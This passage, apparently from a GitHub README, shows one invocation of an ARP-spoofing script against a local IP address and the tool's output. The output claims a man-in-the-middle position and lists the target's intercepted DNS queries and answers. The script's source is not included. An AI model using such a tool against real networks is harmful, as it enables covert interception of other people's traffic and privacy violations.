 ❯ ./arp_spoofer.py -t 192.168.100.74 -i wlan0 -m aa:bb:cc:44:55:66 -r 192.168.100.1
ARP SPOOFER
Made by sammy-ulfh
[+] Getting destination Mac Addresses...
[+] Destination Mac was succesfully obtained.
[+] Now you are a Man-In-The-Middle for 192.168.100.74 target.
Ether / IP / UDP / DNS Ans 2607:f8b0:4023:1004::66
Ether / IP / UDP / DNS Ans 2607:f8b0:4023:1004::66
Ether / IP / UDP / DNS Ans 142.250.115.139
Ether / IP / UDP / DNS Ans 142.250.115.139
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'yt3.ggpht.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Qry b'www.youtube.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'photos-ugc.l.googleusercontent.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'
Ether / IP / UDP / DNS Ans b'youtube-ui.l.google.com.'